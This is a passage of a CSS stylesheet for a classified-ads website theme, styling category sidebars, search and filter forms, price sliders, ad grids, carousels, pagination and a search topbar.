    gap: 0 20px;
}

.adt-category-round-list-sidebar {
    padding: 15px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-category-round-list-sidebar h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding-bottom: 20px;
}

.adt-category-round-list-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-category-round-list-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-category-round-list-sidebar .adt-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    cursor: pointer;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta {
    display: flex;
    align-items: center;
    gap: 10px;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta .img-box {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #d3d3d3;
    border-radius: 50%;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta .img-box img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.adt-category-round-list-sidebar .adt-category-box .category-meta a {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    transition: 0.3s ease-in-out;
}

.adt-category-round-list-sidebar .adt-category-box .listing-count {
    padding: 2px 10px;
    background-color: #f6f6f6;
    border-radius: 2px;
    font-size: 12px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-category-round-list-sidebar .adt-category-box:hover .listing-count {
    color: #ffff;
    background-color: #ff002e;
}


.adt-search-list-box {
    background-color: #ffff;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 20px;
}

.adt-search-list-box h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    margin-top: 0 !important;
    margin-bottom: 20px !important; 
}

.adt-search-list-box .categories-list {
    max-height: 400px;
    overflow-y: auto;
    scrollbar-color: rgba(109, 109, 109, 0.5) transparent;
    scrollbar-width: thin;
    scroll-behavior: smooth;
    padding-right: 10px;
}

.adt-search-list-box .form-field {
    position: relative;
/*    margin-bottom: 20px;*/
}
.adt-search-list-box .for-radius .form-field {
    margin-bottom: 20px;
}
.adt-smart-ads-content-wrapper .adt-search-list-box .form-field {
    margin-bottom: 20px;
}
.adt-search-list-box .for-radius .form-field:has(input[type='number']) {
    margin-bottom: 0px;
}
.adt-search-list-box .form-field:last-child {
    margin-bottom: 0;
}

.adt-search-list-box .form-field label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-search-list-box .form-field input {
    font-size: 14px;
    color: #6d6d6d;
    padding: 12px 20px;
    height: 45px;
    width: 100%;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-search-list-box form .adt-button-dark {
    display: block;
    text-align: center;
    padding: 12px 30px;
    margin-top: 30px;
}

.adt-search-list-box form .adt-button-dark i {
    margin-right: 8px;
}

.adt-search-list-box .select2 {
    width: 100% !important;
}

.adt-search-list-box .select2-container .select2-selection--single {
    height: 40px;
    border-radius: 4px;
    border: none;
    background-color: #f6f6f6;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #6d6d6d;
    font-size: 14px;
    line-height: 26px;
    padding-left: 20px;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 36px;
    width: 36px;
    background-color: #ffff;
    border-radius: 0px 4px 4px 0px;
    right: 10px;
    top: 2px;
    right: 2px;
}

.adt-search-list-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-search-list-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

/* adt-smart-ads-section-end */

/* adt-explore-things-hero-start */
.adt-explore-things-hero {
    padding: 40px 0;
    background-color: #fffaef;
}

.adt-explore-things-hero .explore-hero-content h4 {
    font-size: 22px;
    font-weight: 500;
    color: #ff002e;
    font-family: "Kalam", cursive;
}

.adt-explore-things-hero .explore-hero-content h2 {
    font-size: 42px;
    font-weight: 600;
    color: #242424;
    padding-right: 150px;
    margin: 10px 0 30px 0;
}

.adt-explore-things-hero .explore-hero-content a {
    padding: 12px 38px;
}

.adt-explore-things-hero .explore-hero-img-box img {
    margin-bottom: -34px;
    width: 100%;
}

/* adt-explore-things-hero-end */

/* adt-mini-ads-section-start */
.adt-mini-ads-section {
    padding: 60px 0 30px 0;
}

.adt-mini-ads-section .adt-ads-top-box {
    margin-bottom: 30px;
}

.adt-mini-ads-section .adt-horizontal-ad-box {
    margin: 0 0 30px 0;
}

.adt-mini-ads-section .adt-recent-ads-sidebar {
    margin-bottom: 30px;
}

.adt-mini-ads-section .adt-vertical-ad-box {
    margin-bottom: 30px;
}
.adt-mini-ads-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 0 20px;
}

.adt-mini-ad-box {
    padding: 4px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-mini-ad-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-mini-ad-box .ad-img-box {
    position: relative;
    height: 145px;
}

.adt-mini-ad-box .ad-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-mini-ad-box .ad-img-box .featured-tag {
    position: absolute;
    bottom: 0;
    right: -1px;
    width: 38px;
    height: 32px;
}

.adt-mini-ad-box .ad-meta-box {
    padding: 9px 7px 7px 7px;
}

.adt-mini-ad-box .ad-meta-box h6 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    line-height: 26px;
    margin-bottom: 5px;
}

.adt-mini-ad-box .ad-meta-box h5 {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #ff002e;
}

.adt-mini-ad-box .ad-meta-box h5 small {
    font-size: 10px;
    color: #555555;
    margin-left: 5px;
}

.adt-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 123px;
    text-align: right;
}

.adt-mini-ads-carousel .owl-nav .owl-prev,
.adt-mini-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-mini-ads-carousel .owl-nav .owl-prev i,
.adt-mini-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-popular-locations-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 0 20px;
}

.adt-mini-location-box {
    position: relative;
    display: block;
    padding: 7px;
    padding-bottom: 0;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-mini-location-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-mini-location-box .location-img-box {
    height: 100px;
    position: relative;
}

.adt-mini-location-box .location-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-mini-location-box .location-img-box .ads-count {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px;
    color: #6d6d6d;
    padding: 2px 10px;
    background-color: #ffff;
    border-radius: 2px;
    transition: 0.3s ease-in-out;
}

.adt-mini-location-box:hover .location-img-box .ads-count {
    color: #ffff;
    background-color: #ff002e;
}

.adt-mini-location-box .location-meta-box {
    padding: 12px 0;
    text-align: center;
}

.adt-mini-location-box .location-meta-box .location-name {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

/* adt-mini-ads-section-end */

/* adt-recent-mini-ads-section-start */
.adt-recent-mini-ads-section {
    padding: 60px 0;
    background-color: #fffaef;
}

.adt-recent-mini-ads-section .adt-mini-ads-grid {
    grid-template-columns: repeat(7, 1fr);
    gap: 0 20px;
}

.adt-recent-mini-ads-section .adt-horizontal-ad-box {
    margin: 0;
}

.adt-sub-mini-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev,
.adt-sub-mini-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev.disabled,
.adt-sub-mini-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-sub-mini-ads-carousel .owl-nav .owl-prev i,
.adt-sub-mini-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

/* adt-recent-mini-ads-section-end */

/* adt-breadcrumb-start */
.adt-breadcrumb {
    padding: 40px 0 20px 0;
    background-color: transparent;
    border: none;
}
.adt-breadcrumb.adt-white-breadcrumb {
    background-color: transparent
}
.single-ad_post .adt-breadcrumb.adt-white-breadcrumb {
    background-color: #FFF
}

.adt-breadcrumb .breadcrumb {
    margin-bottom: 0;
}

.adt-breadcrumb .breadcrumb li {
    color: #999;
    font-size: 14px;
}

.adt-breadcrumb .breadcrumb li::before {
    color: #999;
}

.adt-breadcrumb .breadcrumb li a {
    color: #242424;
    text-decoration: none
}

/* adt-breadcrumb-end */

/* adt-ads-with-filters-start */
.adt-ads-with-filters {
    padding: 0px 0 110px 0;
}

.adt-ads-filter-content-wrapper {
    display: flex;
    gap: 0 21px;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-sidebar {
    width: 315px;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box {
    height: 352px;
}

.adt-ads-filter-content-wrapper
.adt-ads-filter-sidebar
.adt-vertical-ad-box
img {
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-content-wrapper .adt-ads-filter-content {
    width: calc(100% - 315px);
}
.adt-ads-filter-content-wrapper .adt-ads-filter-content .tag-search {
    margin: 20px 0;
}
.adt-ads-filter-sidebar .accordion-item {
    margin-bottom: 20px;
    border: 0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button {
    font-size: 14px;
    font-weight: 500;
    color: #242424;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button:focus {
    box-shadow: none;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button::after {
    filter: invert(23%) sepia(3%) saturate(31%) hue-rotate(320deg) brightness(94%) contrast(82%);
    width: 14px;
    height: 14px;
    background-size: 14px;
}

.adt-ads-filter-sidebar .accordion-item:first-of-type,
.adt-ads-filter-sidebar
.accordion-item:first-of-type
> .accordion-header
.accordion-button {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .accordion-button:not(.collapsed) {
    background-color: #ffff;
    box-shadow: none;
}

.adt-ads-filter-sidebar .accordion-item .accordion-body,
.adt-ads-filter-sidebar .accordion-item .panel-body {
    padding: 0 20px 20px !important;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box {
    padding: 0;
    border: 0;
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box .form-field {
    position: relative;
}

.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field:last-child {
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-search-list-box .form-field label {
    font-size: 14px;
    margin-bottom: 10px;
}

.adt-ads-filter-sidebar
.accordion-item
.adt-search-list-box
.form-field
.location-btn {
    position: absolute;
    top: 45px;
    right: 5px;
    width: 38px;
    height: 34px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 4px;
    color: #6d6d6d;
    background-color: #ffff;
}

.adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}

/*.adt-ads-filter-sidebar .adt-search-list-box .form-field */
.search-btn-title {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}
#sb_user_address_loc ~ .search-btn-title,
.adt-ads-filter-sidebar.all-filters-sidebar .adt-search-list-box .search-btn-title {
    top: 39px;
}

.city-select-city li a {
    word-wrap: break-word;
    color: #242424;
    padding-bottom: 10px;
    display: inline-block;
}

.city-select-city li {
    display: inline-block;
    vertical-align: top;
    padding-right: 10px;
}

/*.adt-ads-filter-sidebar .adt-search-list-box .form-field */
.crosshair_btn {
    position: absolute;
    top: 0px;
    right: 1px;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    background-color: inherit;
}
.all-filters-sidebar .adt-search-list-box .form-field .crosshair_btn {
    top: 33px;
}

.hideSearchInput {
    display: none !important;
}

.adt-ads-filter-sidebar .form-field .rating-box {
    display: flex;
    gap: 10px 25px;
    align-items: center;
    flex-wrap: wrap;
}

.adt-ads-filter-sidebar .form-field .rating-box i {
    font-size: 20px;
    color: #d3d3d3;
    margin-right: 10px;
}

.adt-ads-filter-sidebar .form-field .rating-box i:last-child {
    margin-right: 0;
}

.adt-ads-filter-sidebar .form-field .rating-box i.fill {
    color: #fde16d;
}

.adt-ads-filter-sidebar .form-field .rating-box span {
    font-size: 14px;
    color: #ffff;
    line-height: 30px;
    padding: 0 24px;
    background-color: #ff002e;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar {
    padding: 0;
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li {
    border-top: 0;
}
.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li.toggle-wrapper a,
.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul li.toggle-wrapper:hover {
    font-size: 12px;
    color: #242424;
}

.adt-ads-filter-sidebar .accordion-item .adt-category-list-sidebar ul {
    padding-top: 15px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta {
    gap: 10px 15px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta
.img-box {
    width: 30px;
    height: 30px;
    padding: 0;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.category-meta
.img-box
img {
    width: 18px;
    height: 18px;
}

.adt-ads-filter-sidebar
.adt-category-list-sidebar
.adt-category-box
.listing-count {
    padding: 6px 10px;
}

.adt-ads-filter-sidebar .irs--round {
    height: 10px;
    margin: 17px 0 30px 0;
}

.adt-ads-filter-sidebar .irs--round .irs-line {
    top: 0;
    height: 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
}

.adt-ads-filter-sidebar .irs--round .irs-bar {
    top: 0;
    height: 10px;
    background-color: #ff002e;
    border-color: #ff002e;
    border-radius: 50px;
}

.adt-ads-filter-sidebar .irs--round .irs-handle {
    top: -2px;
    width: 14px;
    height: 14px;
    border: 2px solid #ffff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.adt-ads-filter-sidebar .irs--round .irs-handle.from {
    background-color: #d3d3d3;
}

.adt-ads-filter-sidebar .irs--round .irs-handle.to {
    background-color: #ff002e;
}

.adt-ads-filter-sidebar .adt-range-slider .price-slider-value {
    font-size: 14px;
    color: #242424;
    margin-bottom: 15px;
}

.adt-ads-filter-sidebar .adt-range-slider .price-slider-value span {
    color: #242424;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls {
    display: flex;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls input {
    width: 42%;
    height: 42px;
    padding: 12px 20px;
    color: #6d6d6d;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar
.adt-range-slider
.extra-controls
input.adt-ads-input-from {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 0;
}

.adt-ads-filter-sidebar
.adt-range-slider
.extra-controls
input.adt-ads-input-to {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-left: 0;
}

.adt-ads-filter-sidebar .adt-range-slider .extra-controls > div {
    width: 16%;
    height: 42px;
    line-height: 38px;
    text-align: center;
    color: #d3d3d3;
    border: 1px solid #f0f0f0;
}

.adt-ads-filter-sidebar .adt-range-slider .adt-button-dark {
    border: 0;
    width: 100%;
    margin-top: 30px;
}

.adt-ads-filter-sidebar .adt-type-filter-box .container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
    user-select: none;
}

.adt-ads-filter-sidebar .adt-type-filter-box li:last-child .container {
    margin-bottom: 0;
}

.adt-ads-filter-sidebar .adt-type-filter-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark {
    position: absolute;
    top: -2px;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-ads-filter-sidebar .adt-type-filter-box input:checked ~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-ads-filter-sidebar
.adt-type-filter-box
.container
input:checked
~ .checkmark:after {
    display: block;
}

.adt-ads-filter-sidebar .adt-type-filter-box .checkmark:after {
    left: 8px;
    top: 5px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 10px;
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li {
    width: calc(50% - 5px);
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li input {
    display: none;
}

.adt-ads-filter-sidebar .adt-switch-btns-box .select-user-type li label {
    display: block;
    font-size: 14px;
    width: 100%;
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    cursor: pointer;
}
.adt-ads-filter-sidebar .mobile-filter-heading h1 {
    display: none;
}
.adt-ads-filter-sidebar .mobile-filters-btn {
    display: none;
    text-align: center;
}
.adt-ads-filter-sidebar .mobile-filters-btn .adt-button-dark i {
    margin-left: 5px;
}
.adt-ads-filter-sidebar .form-field .select2-container {
    width: 100% !important;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single {
    height: 45px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 21px;
    color: #6d6d6d;
    font-size: 14px;
    padding: 12px 20px;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
    top: 0;
}
.adt-ads-filter-sidebar .form-field .select2-container--default .select2-selection--single .select2-selection__clear {
    right: 10px;
    top: 0;
}
#check-warranty-unavailable:checked ~ label[for="check-warranty-unavailable"],
#check-warranty-available:checked ~ label[for="check-warranty-available"],
#check-condition-new:checked ~ label[for="check-condition-new"],
#check-condition-used:checked ~ label[for="check-condition-used"] {
    color: #ffff;
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-ads-sort-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
    padding: 15px;
    background-color: #FFFFFF;
    border-radius: 2px;
}
.adt-ads-sort-box .adt-sort-filters {
    display: flex;
    align-items: center;
    gap: 10px;
}
.adt-ads-sort-box .adt-sort-filters > form {
    margin-bottom: 0;
}
.adt-ads-sort-box .adt-change-view-box {
    display: flex;
    align-items: center;
    gap: 10px;
}
.adt-ads-sort-box a.icon-box {
    padding: 11px;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    display: flex;
}
.adt-ads-sort-box a.icon-box.active {
    background-color: #242424;
    color: #FFF;
    border: 1px solid #242424;
}
.adt-ads-sort-box a.icon-box.active i {
    color: #FFF;
}
.adt-ads-sort-box a.icon-box i {
    color: #999;
}

.adt-search-ads-grid {
    scrollbar-width: none;
    -ms-overflow-style: none;
    margin-top: 30px;
}

.adt-search-ads-grid::-webkit-scrollbar {
    display: none;
}

.adt-ads-sort-box h3 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}

.adt-ads-sort-box h3 span a.filterAdType-count {
    color: #999;
    font-size: 14px;
    margin-left: 20px;
    font-weight: 400;
}

.adt-ads-sort-box .select2-container {
    width: 340px !important;
}

.adt-ads-sort-box .select2-container .select2-selection--single {
    height: 40px;
    background-color: #fbfcfd;
    border: 1px solid #e1e1e1;
    border-radius: 4px;
}

.adt-ads-sort-box
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 40px;
    padding: 0px 16px;
}

.adt-ads-sort-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 40px;
    right: 10px;
}

.adt-ads-sort-box
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #6d6d6d #6d6d6d transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-ads-sort-box
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.adt-ads-filter-content .adt-horizontal-ad-box {
    margin: 0 0 20px 0;
}

.radius-search-page .adt-search-ads-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0 20px;
}

.adt-search-ads-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 0 20px;
}
.adt-search-ads-grid.adt-search-ads-col-2 {
    grid-template-columns: repeat(2, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-3 {
    grid-template-columns: repeat(3, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-4 {
    grid-template-columns: repeat(4, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-2 {
    grid-template-columns: repeat(2, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-3 {
    grid-template-columns: repeat(3, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-4 {
    grid-template-columns: repeat(4, 1fr);
}
.adt-search-ads-grid.adt-search-ads-col-5 {
    grid-template-columns: repeat(5, 1fr);
}
.adt-search-ads-grid:has(.adt-property-ad-card-outer) {
    display: flex;
    flex-wrap: wrap;
    margin-left: -12px;
    margin-right: -12px;
    gap: 0;
}
.adt-search-ads-grid .adt-property-ad-card-outer {
    flex: 0 0 auto;
    width: 25%;
    padding-left: 12px;
    padding-right: 12px;
}
.adt-search-ads-grid.adt-search-ads-col-2 .adt-property-ad-card-outer {
    width: 50%;
}
.adt-search-ads-grid.adt-search-ads-col-3 .adt-property-ad-card-outer {
    width: 33.33%;
}
.adt-search-ads-grid.adt-search-ads-col-4 .adt-property-ad-card-outer {
    width: 25%;
}
.adt-search-ads-grid.adt-search-ads-col-5 .adt-property-ad-card-outer {
    width: 20%;
}


.adt-search-ads-grid .adt-category-ad-card {
    margin-bottom: 20px;
}

.adt-search-ads-grid .adt-vertical-ad-box {
    height: 367px;
    margin-bottom: 20px;
}

.adt-search-ads-grid .adt-vertical-ad-box img {
    height: 100%;
    object-fit: cover;
}

.adt-custom-pagination {
    margin-top: 60px;
    justify-content: flex-end;
}

.adt-custom-pagination.pagination.align-center {
    float: unset;
    display: flex;
    align-items: center;
    justify-content: center;
}

.adt-custom-pagination .page-item .page-link {
    height: 40px;
    width: 40px;
    border: none;
    border-radius: none;
    padding: 8px 10px;
    font-size: 16px;
    text-align: center;
    margin-left: 10px;
    color: #6d6d6d;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
    display: flex;
    justify-content: center;
    align-items: center;
}
.adt-custom-pagination .page-item .page-link i {
    font-size: 16px;
}

.adt-custom-pagination .page-item .page-link.active,
.adt-custom-pagination .page-item .page-link:hover {
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
}

.adt-custom-pagination .page-item .page-link.prv,
.adt-custom-pagination .page-item .page-link.nxt,
.adt-custom-pagination .page-item .page-link.prv.active,
.adt-custom-pagination .page-item .page-link.nxt.active,
.adt-custom-pagination .page-item .page-link.prv:hover,
.adt-custom-pagination .page-item .page-link.nxt:hover {
    color: #ffff;
    background-color: #242424;
    border-color: #242424;
}

.adt-custom-pagination .page-item .page-link:focus {
    box-shadow: none;
}

.adt-custom-pagination .page-item .page-link.prv {
    margin-left: 0;
}

/* adt-ads-with-filters-end */

/* adt-ads-filters-with-map-start */
.adt-ads-filter-map-wrapper {
    display: flex;
    gap: 0 30px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar {
    margin-top: 60px;
    margin-left: 30px;
    width: 315px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content {
    margin-top: 60px;
    width: 808px;
}

.adt-ads-filter-map-wrapper .adt-ads-search-map {
    width: calc(100% - 1123px);
}

.adt-ads-filter-map-wrapper .adt-ads-search-map img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content .adt-search-ads-grid {
    grid-template-columns: repeat(3, 1fr);
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box {
    height: 352px;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-sidebar .adt-vertical-ad-box img {
    height: 100%;
    object-fit: cover;
}

.adt-ads-filter-map-wrapper .adt-ads-filter-content .adt-custom-pagination {
    margin-bottom: 30px;
}

/* adt-ads-filters-with-map-end */

/* adt-ads-topbar-section-start */
.adt-ads-topbar-section {
    position: relative;
    padding-top: 60px;
}

.adt-ads-topbar-section::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 276px;
    background-color: #f0f5f8;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ads-topbar-content {
    position: relative;
    padding: 23px 34px 0;
    background-color: #fbfcfd;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-ads-topbar-content .heading-area {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    padding-bottom: 24px;
    margin-bottom: 30px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-ads-topbar-content .heading-area h3 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}

.adt-ads-topbar-content .heading-area h3 span {
    color: #ff002e;
}
.adt-ads-topbar-content .heading-area h4 {
    font-size: 18px;
}

.adt-ads-topbar-content form .form-field {
    position: relative;
    margin-bottom: 30px;
/*    flex: 0 0 50%;*/
}

.adt-ads-topbar-content form .form-field label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 6px;
}

.adt-ads-topbar-content form .form-field input {
    height: 45px;
    width: 100%;
    background-color: #ffff;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 12px 18px;
    font-size: 14px;
}

.adt-ads-topbar-content form .form-field .search-btn-title {
    position: absolute;
    top: 29px;
    right: 0;
    width: 45px;
    height: 45px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0;
    border-radius: 0 4px 4px 0;
    color: #ffff;
    background-color: #ff002e;
}
.adt-ads-topbar-content form .form-field .search-btn-title.price_search_btn {
    border-radius: 4px;
}
.adt-ads-topbar-content form .form-field #sb_user_address_loc ~ .search-btn-title {
    top: 29px;
}
.adt-ads-topbar-content form .form-field .form-field-sub {
    display: flex;
}
.adt-ads-topbar-content form .form-field .form-field-sub #sb_user_address {
    flex: calc(60% - 25px) 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    padding-right: 31px;
}
.adt-ads-topbar-content form .form-field .form-field-sub #rd {
    flex: 0 calc(40% - 20px);
    border-left: 0;
    border-right: 0;
    padding-right: 8px;
    border-radius: 0;
}
.adt-ads-topbar-content form .form-field .form-field-sub .crosshair-btn-topbar {
    top: 29px !important;
    left: calc(60% - 71px);
}

.adt-ads-topbar-content .select2-container {
    width: 100% !important;
}

.adt-ads-topbar-content .select2-container .select2-selection--single {
    height: 45px;
    background-color: #FFF;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-ads-topbar-content
.select2-container
.select2-selection--single
.select2-selection__rendered {
    font-size: 14px;
    color: #6d6d6d;
    line-height: 42px;
    padding: 0px 16px;
}

.adt-ads-topbar-content
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 42px;
    right: 10px;
}

.adt-ads-topbar-content
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
